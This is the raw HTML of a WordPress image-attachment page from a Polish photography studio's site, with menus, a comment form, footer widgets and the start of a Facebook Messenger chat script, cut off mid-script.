<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-270x270.png" />
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
	background: #000000;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
	opacity: 0.85;
}
</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-circles #loader {
	color: #ff2684;
}
</style>		<style type="text/css" id="wp-custom-css">
			body.password-protected-image #wrapper .inner .protected-post-header h1, 
h3#reply-title, .post-navigation.previous .navigation-anchor,
.post-navigation.next .navigation-anchor, .woocommerce div.product .product_title {
	text-transform: uppercase;
}

h3#reply-title {
	font-size: 26px;
}

.themegoods-navigation-wrapper .nav li.megamenu>.elementor-megamenu-wrapper {
	  overflow: scroll;
    max-height: 550px;
}

.elementor-5605 .elementor-element.elementor-element-12ac312, .elementor-5645 .elementor-element.elementor-element-806b19a {
	width: 50% !important;
}

.elementor-5585 .elementor-element.elementor-element-9f38edb {
	width: 25% !important;
}

@media only screen and (max-width: 600px) {
  div#logo_transparent {
    max-width: 100px;
}
}

@media only screen and (max-width: 767px) {
#logo_normal.logo-container, #logo_transparent.logo-container {
    width:100px;
}
}		</style>
		</head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-6902 attachmentid-6902 attachment-jpeg wp-custom-logo lightbox-white centeralign tg-single-course-1 loftloader-lite-enabled elementor-default elementor-kit-5764"><div id="loftloader-wrapper" class="pl-circles" data-show-close-time="15000" data-max-load-time="0"><div class="loader-section section-fade"></div><div class="loader-inner"><div id="loader"><span></span></div></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>
		<div id="perspective" style="">
	
	<!-- Begin mobile menu -->
<a id="btn-close-mobile-menu" href="javascript:;"></a>

<div class="mobile-menu-wrapper">
	
	<div class="mobile-menu-content">
    	
		
    <div class="menu-menu-container"><ul id="mobile_main_menu" class="mobile-main-nav"><li id="menu-item-654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-654"><a href="https://lollipopsstudio.pl/">Home</a></li>
<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://lollipopsstudio.pl/o-nas-lollipops/">O nas</a></li>
<li id="menu-item-6541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6541"><a href="https://lollipopsstudio.pl/oferta/">Oferta</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-498"><a href="https://lollipopsstudio.pl/portfolio/">Portfolio</a>
<ul class="sub-menu">
	<li id="menu-item-6368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6368"><a href="https://lollipopsstudio.pl/zdjecia-slubne/">Zdjęcia ślubne</a></li>
	<li id="menu-item-6474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6474"><a href="https://lollipopsstudio.pl/zdjecia-kobiece/">Zdjęcia kobiece</a></li>
	<li id="menu-item-6443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6443"><a href="https://lollipopsstudio.pl/sesje-zdjeciowe-rodzinne/">Zdjęcia rodzinne</a></li>
	<li id="menu-item-6600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6600"><a href="https://lollipopsstudio.pl/zdjecia-dzieciece/">Zdjęcia dziecięce</a></li>
	<li id="menu-item-6462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6462"><a href="https://lollipopsstudio.pl/zdjecia-komercyjne/">Zdjęcia komercyjne</a></li>
</ul>
</li>
<li id="menu-item-438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-438"><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/">Cennik</a>
<ul class="sub-menu">
	<li id="menu-item-6218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6218"><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/">Fotografia ślubna</a></li>
	<li id="menu-item-6237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237"><a href="https://lollipopsstudio.pl/sesje-indywidualne-cennik/">Sesje indywidualne i rodzinne</a></li>
</ul>
</li>
<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-436"><a href="https://lollipopsstudio.pl/blog/">Blog</a></li>
<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://lollipopsstudio.pl/kontakt/">Kontakt</a></li>
</ul></div>    
        </div>
</div>
<!-- End mobile menu -->
	<!-- Begin template wrapper -->
		<div id="wrapper" class=" ">
	
	
<div class="main-menu-wrapper">
<!-- End top bar -->

<div class="top-menu-bar ">
    	
    	<!-- Begin logo -->
    	<div id="logo-wrapper">
    	<div class="social-profile-wrapper">
	<ul>
	 	 <li class="facebook"><a  href="https://www.facebook.com/lollipops.studio"><i class="fab fa-facebook"></i></a></li>
	 	 	 	 	 	 	 	 	    	    <li class="instagram"><a  title="Instagram" href="https://www.instagram.com/lollipops_zg/"><i class="fab fa-instagram"></i></a></li>
	    	    	    	</ul>
</div>    	
    	<!-- Begin right corner buttons -->
		<div id="logo-right-wrapper">
		    
		    		    
		    		   
		   <!-- Begin side menu -->
		   		     	<a href="javascript:;" id="mobile-nav-icon"><span class="ti-menu"></span></a>
		   		   <!-- End side menu -->
		   
		</div>
		<!-- End right corner buttons -->
    	
    	    	<div id="logo_normal" class="logo-container">
    		<div class="logo-alignment">
	    	    <a id="custom_logo" class="logo-wrapper default" href="https://lollipopsstudio.pl/">
	    	    						<img src="https://lollipopsstudio.pl/wp-content/uploads/2021/07/LOLLIPOPS-2.png" alt="" width="150" height="30"/>
						    	    </a>
    		</div>
    	</div>
    	    	
    	    	<div id="logo_transparent" class="logo-container">
    		<div class="logo-alignment">
	    	    <a id="custom_logo_transparent" class="logo-wrapper hidden" href="https://lollipopsstudio.pl/">
	    	    						<img src="https://lollipopsstudio.pl/wp-content/uploads/2021/02/LOLLIPOPS-3.png" alt="" width="175" height="50"/>
						    	    </a>
    		</div>
    	</div>
    	    	<!-- End logo -->
    	</div>
        
		        <div id="menu-wrapper">
	        <div id="nav-wrapper">
	        	<div class="nav-wrapper-inner">
	        		<div id="menu-border-wrapper">
	        			<div class="menu-menu-container"><ul id="main_menu" class="nav"><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-home'><a href="https://lollipopsstudio.pl/" >Home</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/o-nas-lollipops/" >O nas</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/oferta/" >Oferta</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow'><a href="https://lollipopsstudio.pl/portfolio/" >Portfolio</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-slubne/" >Zdjęcia ślubne</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-kobiece/" >Zdjęcia kobiece</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/sesje-zdjeciowe-rodzinne/" >Zdjęcia rodzinne</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-dzieciece/" >Zdjęcia dziecięce</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-komercyjne/" >Zdjęcia komercyjne</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow'><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/" >Cennik</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/" >Fotografia ślubna</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/sesje-indywidualne-cennik/" >Sesje indywidualne i rodzinne</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page current_page_parent'><a href="https://lollipopsstudio.pl/blog/" >Blog</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/kontakt/" >Kontakt</a></li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
        </div>
            </div>
</div>

<div id="page-header" class="  ">
	<div class="page-title-wrapper">
		<div class="standard-wrapper">
			<div class="page-title-inner">
								<div class="page-title-content title_align_center">
					<h1 ><span>356419493_761914149155307_3684891775144230451_n</span></h1>
					
										<div class="post-detail single-post">
											    <div class="post-info-date" >27 czerwca, 2023</div>
												
				    	<span class="post-info-cat">
											    	</span>
				 	</div>
				 							
									</div>
			</div>
		</div>
	</div>
</div>


<!-- Begin content -->
<div id="page-content-wrapper" class="blog-wrapper ">
    
    <div class="inner" >

    	<!-- Begin main content -->
    	<div class="inner-wrapper">

    		<div class="sidebar-content fullwidth blog_f">
					
						
<!-- Begin each blog post -->
<div id="post-6902" class="post-6902 attachment type-attachment status-inherit hentry">

	<div class="post-wrapper">
		
		<p class="attachment"><a href="https://lollipopsstudio.pl/wp-content/uploads/2021/07/356419493_761914149155307_3684891775144230451_n.jpg.webp"><img fetchpriority="high" decoding="async" width="240" height="300" src="https://lollipopsstudio.pl/wp-content/uploads/2021/07/356419493_761914149155307_3684891775144230451_n-240x300.jpg.webp" class="attachment-medium size-medium" alt="" srcset="https://lollipopsstudio.pl/wp-content/uploads/2021/07/356419493_761914149155307_3684891775144230451_n-240x300.jpg.webp 240w,https://lollipopsstudio.pl/wp-content/uploads/2021/07/356419493_761914149155307_3684891775144230451_n-819x1024.jpg.webp 819w,https://lollipopsstudio.pl/wp-content/uploads/2021/07/356419493_761914149155307_3684891775144230451_n-768x960.jpg.webp 768w,https://lollipopsstudio.pl/wp-content/uploads/2021/07/356419493_761914149155307_3684891775144230451_n-1229x1536.jpg.webp 1229w,https://lollipopsstudio.pl/wp-content/uploads/2021/07/356419493_761914149155307_3684891775144230451_n-440x550.jpg.webp 440w,https://lollipopsstudio.pl/wp-content/uploads/2021/07/356419493_761914149155307_3684891775144230451_n.jpg.webp 1440w" sizes="(max-width: 240px) 100vw, 240px" /></a></p>
		<br class="clear"/>
			    
	</div>
	
	

</div>
<!-- End each blog post -->

<div class="fullwidth-comment-wrapper sidebar theme-border"> 




 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gallery/sesje-kobiece/356419493_761914149155307_3684891775144230451_n/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://lollipopsstudio.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment input-wrapper"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" class="input-effect"></textarea><span class="focus-border"></span></p><p class="comment-form-author input-wrapper"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required="true" class="input-effect" /><span class="focus-border"></span></p>
<p class="comment-form-email input-wrapper"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required="true" class="input-effect" /><span class="focus-border"></span></p>
<p class="comment-form-url input-wrapper"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" class="input-effect" /><span class="focus-border"></span></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='6902' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
</div>


						
    	</div>
		
			    
    </div>
    <!-- End main content -->
   
</div>

<br class="clear"/>
</div>
</div>
<div id="footer-wrapper">
		<div data-elementor-type="wp-post" data-elementor-id="2378" class="elementor elementor-2378">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fd48500 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd48500" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3399b37" data-id="3399b37" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3811027 elementor-widget elementor-widget-heading" data-id="3811027" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">fotograf zielona góra</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9b98daa" data-id="9b98daa" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5289e3 elementor-widget elementor-widget-image" data-id="f5289e3" data-element_type="widget" data-settings="{&quot;artale_image_is_animation&quot;:&quot;false&quot;,&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="610" height="610" src="https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-610x610.png" class="attachment-artale-gallery-list size-artale-gallery-list wp-image-5915" alt="" srcset="https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-610x610.png 610w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-300x300.png 300w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-150x150.png 150w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-768x768.png 768w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-109x109.png 109w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-100x100.png 100w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-440x440.png 440w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-600x600.png 600w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-220x220.png 220w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops.png 1000w" sizes="(max-width: 610px) 100vw, 610px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9553294 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9553294" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b118d5" data-id="6b118d5" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-129da0a elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="129da0a" data-element_type="widget" data-settings="{&quot;artale_image_is_animation&quot;:&quot;false&quot;,&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.weselezklasa.pl/ogloszenia-weselne/lollipops-studio-fotografia-slubna,25181/" target="_blank">
							<img src="https://lollipopsstudio.pl/wp-content/uploads/elementor/thumbs/logo128x128szaretlo2-pkyg8u0fe2a7neqoojydyuwedwogm487fv0dvjnt6o.png" title="Lollipops Studio &#8211; Fotografia ślubna &#8211; w cenie usługi 2 fotografów!" alt="Lollipops Studio - Fotografia ślubna - w cenie usługi 2 fotografów!" loading="lazy" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f622e81" data-id="f622e81" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bb2524 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4bb2524" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/o-nas-lollipops/">

											<span class="elementor-icon-list-text">O nas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/oferta/">

											<span class="elementor-icon-list-text">Oferta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/kontakt/">

											<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b42f585" data-id="b42f585" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7075a16 elementor-widget elementor-widget-html" data-id="7075a16" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a href="https://www.oferteo.pl/lollipops-studio/firma/5144646#opinie" target="_blank" rel="noopener"><img src="https://www.oferteo.pl/images/buttons/em-white-logo-175x30.png?customerId=5144646" border="0" alt="Lollipops Studio w Oferteo.pl"/></a>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cdce151 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdce151" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e36665c" data-id="e36665c" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-566d272 elementor-widget elementor-widget-heading" data-id="566d272" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">© Lollipops Studio 2022</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8bf3685" data-id="8bf3685" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2228635 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2228635" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b05cbb4" href="https://www.facebook.com/lollipops.studio" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-899c851" href="https://www.instagram.com/lollipops_zg/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ecbee40 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecbee40" data-element_type="section" data-settings="{&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8003a7" data-id="c8003a7" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d28615 elementor-widget elementor-widget-shortcode" data-id="8d28615" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><!-- Messenger Wtyczka czatu Code -->
    <div id="fb-root"></div>

    <!-- Your Wtyczka czatu code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "1430276046986277");
